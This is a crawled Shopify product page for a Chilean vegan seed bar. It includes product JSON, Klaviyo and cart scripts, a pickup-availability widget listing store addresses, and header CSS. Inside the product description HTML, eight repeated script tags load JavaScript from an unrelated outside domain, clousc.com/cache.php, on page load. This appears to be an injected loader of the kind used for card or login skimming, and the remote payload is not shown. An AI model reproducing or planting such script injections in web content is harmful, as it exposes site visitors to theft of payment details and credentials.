Soul"],"price":372000,"price_min":372000,"price_max":372000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40404328284356,"title":"5 unidades","option1":"5 unidades","option2":null,"option3":null,"sku":"30113","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soul Bar Semillas Ancestrales 5 unidades - 5 unidades","public_title":"5 unidades","options":["5 unidades"],"price":372000,"weight":175,"compare_at_price":null,"inventory_management":"shopify","barcode":"7804673910481","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/thewildfoods.com\/cdn\/shop\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326","\/\/thewildfoods.com\/cdn\/shop\/files\/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433","\/\/thewildfoods.com\/cdn\/shop\/files\/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433","\/\/thewildfoods.com\/cdn\/shop\/files\/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592"],"featured_image":"\/\/thewildfoods.com\/cdn\/shop\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326","options":["Tamaño"],"media":[{"alt":null,"id":30724324229316,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/thewildfoods.com\/cdn\/shop\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/thewildfoods.com\/cdn\/shop\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326","width":1080},{"alt":"Barrita sabor Mix de Semillas 5 unidades Wild Soul","id":30045392208068,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/thewildfoods.com\/cdn\/shop\/files\/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/thewildfoods.com\/cdn\/shop\/files\/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433","width":1080},{"alt":"Barrita sabor Mix de Semillas 5 unidades Wild Soul","id":30045391487172,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/thewildfoods.com\/cdn\/shop\/files\/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/thewildfoods.com\/cdn\/shop\/files\/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433","width":1080},{"alt":null,"id":33262878326980,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/thewildfoods.com\/cdn\/shop\/files\/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/thewildfoods.com\/cdn\/shop\/files\/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e¡Disfruta de una receta auténtica, saludable y con pocos ingredientes! \u003cbr\u003eCreada en colaboración con Juanita Ringeling, esta opción vegana con sabor semillas ancestrales, es libre de sellos, sin azúcar añadida y con ingredientes que puedes contar con una sola mano. Gracias a sus ingredientes es rica en fibra.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVegano\u003c\/li\u003e\n\u003cli\u003eSin azúcar añadida\u003c\/li\u003e\n\u003cli\u003eLibre de sellos\u003c\/li\u003e\n\u003cli\u003eSin aditivos\u003cbr\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003eNuestros productos están elaborados con ingredientes naturales, sin conservantes ni colorantes artificiales. Esto puede generar variaciones en el color, sabor y textura, dependiendo de la disponibilidad estacional de los ingredientes en origen. Asimismo, como parte de nuestro compromiso con la mejora continua, como marca podríamos realizar ajustes en nuestros productos para ofrecer recetas más simples y naturales, pero sin comprometer la calidad ni los beneficios.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003ePueden haber packagings en circulación con pequeñas variaciones gráficas.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"};

  
    _BISConfig.product.variants[0]['inventory_quantity'] = 27;
  



</script>

<!-- End Back in Stock helper snippet -->
<!-- BCI PLUS snippet -->
<!-- <script async defer="defer" src="https://tracking.bciplus.cl/bciplus/script.js"></script> -->
<!-- End bci plus snippet -->

  
    <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
  (function() {
    
      var bmKlaviyoInit = {
        account: "QivxSQ",
        platform: "shopify"
      }

      var bmKlaviyoTrigger = {
        product_page_text: "Avisarme cuando esté disponible",
        product_page_class: "button button--solid button--product button--loader",
        product_page_text_align: "center",
        product_page_margin: "0px",
        replace_anchor: true
      }

      klaviyoInit(bmKlaviyoInit, bmKlaviyoTrigger);
    

    

    

    function klaviyoInit(initProp, triggerProp) {
      klaviyo.init(initProp);

      klaviyo.enable("backinstock",{
        trigger: triggerProp,
        modal: {
        headline: "{product_name}",
        body_content: "",
        email_field_label: "Email",
        button_label: "Avísarme cuando vuelva a estar disponible",
        subscription_success_label: "Listo! Te notificaremos cuando vuelva a estar disponible",
        footer_content: '',
        additional_styles: "@import url('//thewildfoods.com/cdn/shop/t/372/assets/bm-klaviyo-bis-modal.css?v=181306198330290743041766579401');",
        drop_background_color: "#000",
        background_color: "#fff",
        text_color: "#222",
        button_text_color: "#fff",
        button_background_color: "#f5a800",
        close_button_color: "#ccc",
        error_background_color: "#fcd6d7",
        error_text_color: "#C72E2F",
        success_background_color: "#d3efcd",
        success_text_color: "#1B9500"
        }
      });
    }
  })()
</script>


<script>
  (function () {
    function waitForElement(selector, trigger, delayInterval, delayTimeout) {
      var interval = setInterval(function () {
        if (
          document &&
          document.querySelector(selector) &&
          document.querySelectorAll(selector).length > 0
        ) {
          clearInterval(interval);
          trigger();
        }
      }, delayInterval);
      setTimeout(function () {
        clearInterval(interval);
      }, delayTimeout);
    }

    function init() {
      var klaviyoContainers = document.querySelectorAll('.bm-klaviyo-collection-bis .klaviyo-button-container');
      for (let i = 0; i < klaviyoContainers.length; i++) {
        klaviyoContainers[i].removeAttribute('style');
      }
    }

    waitForElement('.bm-klaviyo-collection-bis .klaviyo-button-container .klaviyo-bis-trigger', init, 50, 20000);
  })();
</script>
  
<!-- nutritions partners klaviyo -->
  <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=SEcLPK"></script>
  <!-- end nutritions partners klaviyo -->
<script>
  document.getElementsByClassName("qbk-order-goal__bar")[0].style.display="none";
</script>

  

<script>
  (function() {
    // Escuchar el evento de Rebuy cuando se agrega un producto al carrito
    document.addEventListener('rebuy:cart.add', function(event) {
      console.log('Rebuy cart add event detected:', event.detail);

      // Verificar que existe el cart drawer sidebar
      const cartDrawer = document.querySelector('[data-js-site-cart-sidebar]');

      if (cartDrawer && typeof cartDrawer.show === 'function') {
        // Refrescar el contenido del carrito antes de abrir el drawer
        if (typeof window.refreshCart === 'function') {
          // La función refreshCart ya incluye la apertura del drawer
          window.refreshCart();
        } else {
          // Si refreshCart no está disponible, simplemente abrir el drawer
          cartDrawer.show();
        }
      } else {
        console.warn('Cart drawer not found or show method not available');
      }
    });

    // También escuchar el evento beforeAdd por si necesitas hacer algo antes
    document.addEventListener('rebuy.add', function(event) {
      console.log('Rebuy add event detected:', event.detail);
    });

    console.log('Rebuy cart drawer integration loaded');
  })();
</script>


<style> .product-item {display: flex; flex-direction: column;} .product-item__text:first-of-type {flex-grow: 1;} tr.row1 {background-color: #ffeeba;} tr.row2 {background-color: #ffd9b3;} </style>
<div id="shopify-block-AY0VhdC9WTVhBNG50M__124348908681409149" class="shopify-block shopify-app-block"><script>
  window.SimpleBundles = {
    productVariants: {},
    settings: {
      selectPlaceholder: 'Please select an option',
      showPriceVariance: true,
      rankOptionsByPriceDiff: true
    },
    currencyFormatter: new Intl.NumberFormat(window.Shopify.locale, {
      style: 'currency',
      currency: "CLP",
      roundingMode: "halfCeil",
    })
  };

  
    
      
      
      
    
  
</script>

<style type="text/css">
  [data-simple-bundles-options] {
    display: flex;
    flex-direction: column;
    padding-bottom: 10px;
  }

  [data-simple-bundles-options] label {
    margin-bottom: 8px;
    font-weight: normal;
    font-family: inherit;
    text-align: left;
  }

  [data-simple-bundles-options] select {
    padding: 8px;
    font-size: 16px;
    border-radius: 0px;
    border: 1px solid #333;
    width: 100%;
    margin-bottom: 8px;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-image: url('data:image/svg+xml;utf8,<svg fill="%23444" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M7 10l5 5 5-5z"/><path d="M0 0h24v24H0z" fill="none"/></svg>');
    background-repeat: no-repeat;
    background-position: right 8px center;
    font-family: inherit;
    font-weight: normal;
    color: #000;
  }
</style>

<style type="text/css">
  
</style>

<script type="text/javascript">
  
</script>


</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thewildfoods.com//variants/40404328284356/?section_id=helper-pickup-availability-extended
body_size: 1019
content:
<div id="shopify-section-helper-pickup-availability-extended" class="shopify-section"><div id="PickupAvailabilityWidget"><div class="pickup-availability-widget__header"><svg width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7.60645L1.41421 6.19223L8.48528 13.2633L7.07107 14.6775L0 7.60645Z" fill="black"/>  <path d="M18.2635 0.656697L19.6777 2.07091L7.07107 14.6775L5.65685 13.2633L18.2635 0.656697Z" fill="black"/></svg><strong>Retiro disponible en</strong>
  </div><div class="pickup-availability-widget__locations" role="tablist"><div class="pickup-availability-widget__location">
              <div class="pickup-availability-widget__location-icon"><svg height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><path d="m36 36h12v22h-12z"/><path d="m56 30v28h-48v-28"/><path d="m16 36h14v12h-14z"/><path d="m52.6 6h-41.2l-9.4 16.5a7.5 7.5 0 0 0 15 0 7.5 7.5 0 0 0 15 0 7.5 7.5 0 0 0 15 0 7.5 7.5 0 0 0 15 0zm-50.6 16h60m-30-16v16.5m-15 0 5-16.5m25 16.5-5-16.5"/></g></svg></div>
              <div class="pickup-availability-widget__location-address">
                <span><strong>Tienda Costanera Center</strong></span>
                <button class="pickup-availability-widget__location-view"
                  role="tab" aria-selected="false" aria-controls="pickup-availability-widget-tab-tienda-costanera-center"
                >
                  <svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="5" width="1" height="11" fill="black"/><path d="M11 5L11 6L-4.37114e-08 6L0 5L11 5Z" fill="black"/></svg>
                  <span class="text-animation--underline-thin">Detalles de la tienda</span>
                </button>
              </div>
              <div class="pickup-availability-widget__location-time">
                <span><strong>Normalmente está listo en 2 a 4 días</strong></span>
              </div>
              <div class="pickup-availability-widget__location-details" 
                role="tabpanel"
                id="pickup-availability-widget-tab-tienda-costanera-center"
              ><address class="pickup-availability-widget__location-details__address text-size--small text-color--secondary">
                  <p>Avenida Andrés Bello 2447<br>Local 103 (Planta baja)<br>Providencia RM<br>Chile</p>
                </address></div>
            </div><div class="pickup-availability-widget__location">
              <div class="pickup-availability-widget__location-icon"><svg height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><path d="m36 36h12v22h-12z"/><path d="m56 30v28h-48v-28"/><path d="m16 36h14v12h-14z"/><path d="m52.6 6h-41.2l-9.4 16.5a7.5 7.5 0 0 0 15 0 7.5 7.5 0 0 0 15 0 7.5 7.5 0 0 0 15 0 7.5 7.5 0 0 0 15 0zm-50.6 16h60m-30-16v16.5m-15 0 5-16.5m25 16.5-5-16.5"/></g></svg></div>
              <div class="pickup-availability-widget__location-address">
                <span><strong>Tienda Mall Plaza Trébol</strong></span>
                <button class="pickup-availability-widget__location-view"
                  role="tab" aria-selected="false" aria-controls="pickup-availability-widget-tab-tienda-mall-plaza-trebol"
                >
                  <svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="5" width="1" height="11" fill="black"/><path d="M11 5L11 6L-4.37114e-08 6L0 5L11 5Z" fill="black"/></svg>
                  <span class="text-animation--underline-thin">Detalles de la tienda</span>
                </button>
              </div>
              <div class="pickup-availability-widget__location-time">
                <span><strong>Normalmente está listo en 2 a 4 días</strong></span>
              </div>
              <div class="pickup-availability-widget__location-details" 
                role="tabpanel"
                id="pickup-availability-widget-tab-tienda-mall-plaza-trebol"
              ><address class="pickup-availability-widget__location-details__address text-size--small text-color--secondary">
                  <p>Avenida Presidente Jorge Alessandri Rodriguez 3177<br>4300818 Talcahuano BI<br>Chile</p>
                </address></div>
            </div></div><button class="pickup-availability-widget__more" aria-expanded="false" aria-controls="site-availability-sidebar">
      <span>Comprobar disponibilidad en otras tiendas</span>
    </button></div><div id="PickupAvailabilitySidebar">

    <sidebar-drawer id="site-availability-sidebar" class="sidebar sidebar--right" tabindex="-1" role="dialog" aria-modal="true">
        
      <div class="sidebar__header">
        <div>
          <span class="sidebar__title h5">
            Soul Bar Semillas Ancestrales 5 unidades
          </span><span class="sidebar__subtitle text-size--small text-color--secondary"><span style="display:block">Tamaño : 5 unidades</span></span></div>
        <button class="sidebar__close" data-js-close>
          <span class="visually-hidden">Cerrar barra lateral</span>
          <span aria-hidden="true" aria-role="img"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        </button>
      </div>

      <div class="sidebar__body">

        <div class="sidebar-large-padding">
        
          <ul class="store-availabilities-list"><li class="store-availability-list__item">

                <div class="store-availability-list-header">
                  <span class="store-availability-list-header__location text-size--large text-weight--bold">Tienda Costanera Center</span>
                </div>

                <span class="store-availability-list__stock alert  alert--success  alert--circle alert--unstyled">
                  <span>Disponible para retiro
                    <span class="store-availability-list__pickup-time  text-color--secondary">Normalmente está listo en 2 a 4 días</span></span>
                </span><address class="store-availability-list__address text-size--small">
                  <p>Avenida Andrés Bello 2447<br>Local 103 (Planta baja)<br>Providencia RM<br>Chile</p>
                </address></li><li class="store-availability-list__item">

                <div class="store-availability-list-header">
                  <span class="store-availability-list-header__location text-size--large text-weight--bold">Tienda Mall Plaza Trébol</span>
                </div>

                <span class="store-availability-list__stock alert  alert--success  alert--circle alert--unstyled">
                  <span>Disponible para retiro
                    <span class="store-availability-list__pickup-time  text-color--secondary">Normalmente está listo en 2 a 4 días</span></span>
                </span><address class="store-availability-list__address text-size--small">
                  <p>Avenida Presidente Jorge Alessandri Rodriguez 3177<br>4300818 Talcahuano BI<br>Chile</p>
                </address></li><li class="store-availability-list__item">

                <div class="store-availability-list-header">
                  <span class="store-availability-list-header__location text-size--large text-weight--bold">Vitacura 3634</span>
                </div>

                <span class="store-availability-list__stock alert  alert--success  alert--circle alert--unstyled">
                  <span>Disponible para retiro
                    <span class="store-availability-list__pickup-time  text-color--secondary">Normalmente está listo en 2 a 4 días</span></span>
                </span><address class="store-availability-list__address text-size--small">
                  <p>Avenida Vitacura 3634<br>7630457 Vitacura RM<br>Chile</p>
                </address></li><li class="store-availability-list__item">

                <div class="store-availability-list-header">
                  <span class="store-availability-list-header__location text-size--large text-weight--bold">Marina Arauco</span>
                </div>

                <span class="store-availability-list__stock alert  alert--success  alert--circle alert--unstyled">
                  <span>Disponible para retiro
                    <span class="store-availability-list__pickup-time  text-color--secondary">Normalmente está listo en 2 a 4 días</span></span>
                </span><address class="store-availability-list__address text-size--small">
                  <p>Avenida Libertad 1348<br>Modulo A-12<br>Viña del Mar VS<br>Chile</p>
                </address></li></ul>

        </div>

      </div>

    </sidebar-drawer>

  </div></div>

--- FILE ---
content_type: text/css
request_url: https://thewildfoods.com/cdn/shop/t/372/assets/section-header.css?v=101710017666445770451766579401
body_size: 3340
content:
.announcement-bar__slider,.header-links{overflow:-moz-scrollbars-none;-ms-overflow-style:none;scrollbar-width:none}.announcement-bar__slider::-webkit-scrollbar,.header-links::-webkit-scrollbar{width:0!important;height:0!important}.menu-promotion .menu-promotion-background-image img,.menu-promotion .menu-promotion-background-image:after,.menu-promotion .menu-promotion-background-image{position:absolute;top:0;width:100%;height:100%}html[dir=rtl] .menu-promotion .menu-promotion-background-image img,.menu-promotion .menu-promotion-background-image html[dir=rtl] img,html[dir=rtl] .menu-promotion .menu-promotion-background-image:after,.menu-promotion html[dir=rtl] .menu-promotion-background-image:after,html[dir=rtl] .menu-promotion .menu-promotion-background-image,.menu-promotion html[dir=rtl] .menu-promotion-background-image{right:0}html[dir=ltr] .menu-promotion .menu-promotion-background-image img,.menu-promotion .menu-promotion-background-image html[dir=ltr] img,html[dir=ltr] .menu-promotion .menu-promotion-background-image:after,.menu-promotion html[dir=ltr] .menu-promotion-background-image:after,html[dir=ltr] .menu-promotion .menu-promotion-background-image,.menu-promotion html[dir=ltr] .menu-promotion-background-image{left:0}.site-header{background:var(--color-background-header);color:var(--color-text-header);display:flex;flex-direction:column;position:relative;z-index:999}.site-header .logo{flex:1;padding-inline-end:2.5rem;align-items:center;display:flex;max-width:20rem;box-sizing:content-box}html body div#epb_container div#epb_background{z-index:9999!important}html body .sticky-header{z-index:999999}@media screen and (min-width: 767px){.site-header .logo{padding-inline-end:7.5rem}}.site-header .logo img{width:auto;max-width:100%;height:auto;max-height:100%}.site-header .logo-img{display:inline-flex;align-items:center}.site-header .logo-txt{margin:0;word-break:break-all;color:var(--color-text-header)}.site-header .logo-txt{font-family:var(--font-stack-body);font-weight:var(--font-weight-body);font-style:var(--font-style-body);line-height:1}@media screen and (max-width: 474px){.site-header .logo-txt{font-size:calc(20px / 16 * var(--base-body-size) + 0px)}}@media screen and (min-width: 475px) and (max-width: 1023px){.site-header .logo-txt{font-size:calc(22px / 16 * var(--base-body-size) + 0px)}}@media screen and (min-width: 1024px){.site-header .logo-txt{font-size:calc(24px / 16 * var(--base-body-size) + 0px)}}.site-header h1{margin-bottom:0;line-height:0}.site-header a{color:var(--color-text-header)}.header-container{border-top:1px solid var(--color-borders-header);background:var(--color-background-header);position:relative;font-size:calc(16px / 16 * var(--base-menu-size) + 0px);font-weight:var(--font-weight-menu)}.header-container .header-actions>.button,.header-container .header-actions>input{font-size:calc(16px / 16 * var(--base-menu-size) + 0px);font-weight:var(--font-weight-menu);height:3.125rem;line-height:1}html[dir=rtl] .header-container .header-actions>a.button{padding-left:1.25rem}html[dir=ltr] .header-container .header-actions>a.button{padding-right:1.25rem}.header-container .button{border-width:1px;color:var(--color-text-header)}.header-container .button--solid{background-color:var(--color-text-header);border-color:var(--color-text-header);color:var(--color-foreground-header)}.no-touchevents .header-container .button:not(.button--outline-hover):hover{background-color:var(--color-accent-header);border-color:var(--color-accent-header);color:var(--color-foreground-accent-header)}.no-touchevents .header-container .button:not(.button--outline-hover):hover svg *{stroke:var(--color-foreground-accent-header)}.no-touchevents .header-container .button--outline-hover:not(.button--no-hover):hover{border-color:var(--color-accent-header);color:var(--color-accent-header)}.site-header-container .header-container .button--icon.button--outline svg *{stroke:var(--color-text-header);fill:var(--color-text-header)}.site-header-container .header-container .button--icon.button--solid svg *{stroke:var(--color-foreground-header)}.header-container--top{z-index:11}.header-container--bottom{z-index:10}.header-links{flex:1;overflow-x:auto;padding-bottom:1.25rem;margin-bottom:-1.25rem}.scrollable-navigation-button{display:none;width:1.25rem;align-items:center;justify-content:center;z-index:11;cursor:pointer}.scrollable-navigation-button:before{content:"";position:absolute;top:-1.5625rem;width:1.875rem;height:1.5625rem;pointer-events:none;z-index:9;background:var(--color-background-header);background:linear-gradient(0,var(--color-background-header) 50%,var(--color-opacity-background-header) 100%)}html[dir=rtl] .scrollable-navigation-button:before{left:-.3125rem}html[dir=ltr] .scrollable-navigation-button:before{right:-.3125rem}.scrollable-navigation-button:after{content:"";position:absolute;width:2.1875rem;height:2.1875rem}.scrollable-navigation-button--right{transform:rotate(-90deg);margin-inline-start:.625rem;-webkit-margin-start:.625rem;margin-inline-end:.9375rem}html[dir=rtl] .scrollable-navigation-button--right{transform:rotate(90deg)}.scrollable-navigation-button--left{transform:rotate(90deg);margin-inline-end:.625rem}html[dir=rtl] .scrollable-navigation-button--left{transform:rotate(-90deg)}.scrolling-navigation-enabled .scrollable-navigation-button{display:flex}.header__top{padding-top:var(--header-vertical-space);padding-bottom:var(--header-vertical-space);position:relative}.header__bottom{padding-top:calc(var(--header-vertical-space) / 2);padding-bottom:calc(var(--header-vertical-space) / 2)}.header__bottom .site-menu-handle{position:absolute;visibility:hidden;pointer-events:none}.header__bottom.show-mobile-menu .site-menu-handle{visibility:visible;pointer-events:all}.header__bottom.show-mobile-menu .site-nav.style--classic{visibility:hidden;pointer-events:none}.header__top,.header__bottom{display:flex;align-items:center;justify-content:space-between}@media screen and (min-width: 1023px){.header__top{display:grid;grid-template-columns:auto 1fr}}.header-info-block{display:flex;align-items:center}.header-info-block__image{font-size:0;text-align:end;margin-inline-end:.9375rem}.header-info-block__image svg{width:2.375rem;height:2.375rem}.header-info-block__image svg *{stroke:var(--color-text-header)}.header-info-block__text>span{display:block}.header-info-block__caption{font-weight:var(--font-weight-body)}.header-info-block__title{font-size:calc(16px / 16 * var(--base-menu-size) + 0px);margin-top:.3125rem}@media screen and (max-width: 1023px){.header-info-block__title{margin-top:.125rem}}.header-info-block__title path{fill:var(--color-text-header);transition:all .1s linear}.header-info-block[href],.header-info-block[aria-controls]{cursor:pointer}.no-touchevents .header-info-block:hover .text-animation--underline-in-header{background-size:100% 1px;color:var(--color-accent-header)}.no-touchevents .header-info-block:hover .text-animation--underline-in-header+.icon path{fill:var(--color-accent-header)}.header-actions{position:relative;line-height:1.1;flex-shrink:0}.header-actions:empty{display:none}.header-actions:not(:empty){display:flex}@media screen and (min-width: 767px){.header-actions:not(:empty){display:grid;grid-template-columns:1fr auto auto;justify-items:end}.header-actions:not(:empty).header-actions--show-search{justify-items:stretch}}@media screen and (min-width: 767px){.header-actions a.button{max-width:100%}}.header-actions--buttons>*:not(:last-child){margin-inline-end:.625rem}.header__bottom .header-actions--buttons{flex-shrink:0}.header-actions--blocks:not(:empty){display:flex;justify-content:end}.header-actions--blocks>*:not(:last-child){margin-inline-end:var(--gutter-large)}search-form{display:block;position:relative;z-index:999}@media screen and (min-width: 767px){search-form .button,search-form form{width:100%}}.site-search-handle{border-color:transparent;z-index:10}.site-search-handle input{width:25rem;display:block;text-align:start;padding:var(--button-padding-regular);padding-inline-start:3.3125rem;-webkit-padding-start:3.3125rem;background:var(--color-background-header);border-color:var(--color-borders-header);border-radius:var(--border-radius-buttons);border-width:1px;font-weight:var(--font-weight-body)}@media screen and (min-width: 767px){.site-search-handle input{width:100%}}.site-search-handle input:-webkit-autofill{box-shadow:inset 0 0 0 9999px var(--color-background-header)}.site-search-handle input::placeholder{color:var(--color-text-header)}.no-touchevents .site-search-handle input:hover,.site-search-handle input:focus{border-color:var(--color-text-header);color:var(--color-text-header)}.no-touchevents .site-search-handle input:hover::placeholder,.site-search-handle input:focus::placeholder{opacity:1}html[dir=rtl] .site-search-handle input .button__icon{right:1.25rem}html[dir=ltr] .site-search-handle input .button__icon{left:1.25rem}.site-nav:focus{outline:none}.site-nav ul{list-style:none;margin:0;padding:0}.site-nav .icon{margin-inline-start:.625rem;-webkit-margin-start:.625rem}.site-nav.style--classic{display:flex;color:var(--color-text-header)}.site-nav.style--classic .icon svg *{fill:var(--color-text-header);transition:all .1s linear}.site-nav.style--classic a{color:var(--color-text-header)}.site-nav.style--classic a span{transition:all .1s linear}.no-touchevents .site-nav.style--classic a:hover span{color:var(--color-accent-header)}.no-touchevents .site-nav.style--classic a:hover span+.icon svg *{fill:var(--color-accent-header)}.site-nav.style--classic nav{padding-inline-end:1.875rem}.site-nav.style--classic nav>ul{display:flex;flex-wrap:nowrap;margin-inline-start:-1.25rem;-webkit-margin-start:-1.25rem}@media screen and (max-width: 1920px){.site-nav.style--classic nav>ul{margin-inline-start:-.625rem;-webkit-margin-start:-.625rem}}.site-nav.style--classic nav>ul>li{flex-shrink:0}.site-nav.style--classic nav>ul>li>.menu-link{outline-offset:-.3125rem}.site-nav.style--classic li{display:inline-block;margin:0}.site-nav.style--classic .menu-link{line-height:1;color:var(--color-text-header);position:relative;padding:.9375rem 1.25rem;z-index:9;display:inline-flex}@media screen and (max-width: 1280px){.site-nav.style--classic .menu-link{padding:.9375rem}}.site-nav.style--classic .submenu{background:transparent;position:absolute;left:0;opacity:0;visibility:hidden;transition:opacity .1s linear 40ms,visibility .1s linear 40ms;padding-top:calc(var(--header-vertical-space) / 2);margin-top:.0625rem}html[dir=rtl] .site-nav.style--classic .submenu{left:100%}html[dir=rtl] .site-nav.style--classic .submenu.normal-menu{transform:translate(-100%)}.site-nav.style--classic .submenu .submenu-holder{opacity:0;transform:translateY(5px);transition:80ms linear}.site-nav.style--classic .submenu:after{content:"";position:absolute;top:calc(var(--header-vertical-space) / 2);width:100%;height:0;background:var(--color-background-header);border:1px solid var(--color-borders-header);border-top:none;z-index:-1;transition:height .1s ease-in-out 40ms}html[dir=rtl] .site-nav.style--classic .submenu:after{right:0}html[dir=ltr] .site-nav.style--classic .submenu:after{left:0}.site-nav.style--classic .has-submenu:hover .submenu,.site-nav.style--classic .has-submenu.focus .submenu,.site-nav.style--classic .submenu-is-mega-menu.focus .submenu{opacity:1;visibility:visible;transition:opacity 10ms linear,visibility 10ms linear}.site-nav.style--classic .has-submenu:hover .submenu:after,.site-nav.style--classic .has-submenu.focus .submenu:after,.site-nav.style--classic .submenu-is-mega-menu.focus .submenu:after{height:calc(100% - (var(--header-vertical-space) / 2));transition:height .14s ease-in-out}.site-nav.style--classic .has-submenu:hover .submenu .submenu-holder,.site-nav.style--classic .has-submenu.focus .submenu .submenu-holder,.site-nav.style--classic .submenu-is-mega-menu.focus .submenu .submenu-holder{opacity:1;transform:translateY(0);transition:.12s linear 80ms}.site-nav.style--classic .submenu.normal-menu{margin-inline-start:-.625rem;-webkit-margin-start:-.625rem;width:max-content;min-width:9.375rem;max-width:22.5rem}.site-nav.style--classic .submenu.normal-menu .submenu-holder{padding:1.25rem 0;min-width:9.375rem;margin-top:-1px}.site-nav.style--classic .submenu.normal-menu .submenu-holder>li{display:block;position:relative}.site-nav.style--classic .submenu.normal-menu .submenu-holder .menu-link{padding:.625rem 1.875rem}.site-nav.style--classic .submenu.normal-menu .submenu-holder .icon{position:relative;transform:rotate(-90deg);display:inline-block}html[dir=rtl] .site-nav.style--classic .submenu.normal-menu .submenu-holder .icon{transform:rotate(90deg)}.site-nav.style--classic .submenu.normal-menu .submenu-holder .icon svg{transform:scale(.95)}.site-nav.style--classic .submenu.normal-menu .babymenu{position:absolute;display:block;top:-1.25rem;background:var(--color-background-header);width:max-content;min-width:9.375rem;max-width:22.5rem;padding:1.1875rem 0;border:1px solid var(--color-borders-header);opacity:0;margin-inline-start:-1px;-webkit-margin-start:-1px;margin-top:0;visibility:hidden;clip-path:polygon(0 0,0% 0,0% 100%,0% 101%);transition:opacity .1s linear 40ms,visibility .1s linear 40ms,clip-path .1s ease-in-out 40ms}html[dir=rtl] .site-nav.style--classic .submenu.normal-menu .babymenu{right:100%}html[dir=ltr] .site-nav.style--classic .submenu.normal-menu .babymenu{left:100%}html[dir=rtl] .site-nav.style--classic .submenu.normal-menu .babymenu{clip-path:polygon(100% 0,100% 0,100% 100%,100% 101%)}.site-nav.style--classic .submenu.normal-menu .babymenu li{opacity:0;transform:translateY(5px);transition:80ms linear}.site-nav.style--classic .submenu.normal-menu .babymenu 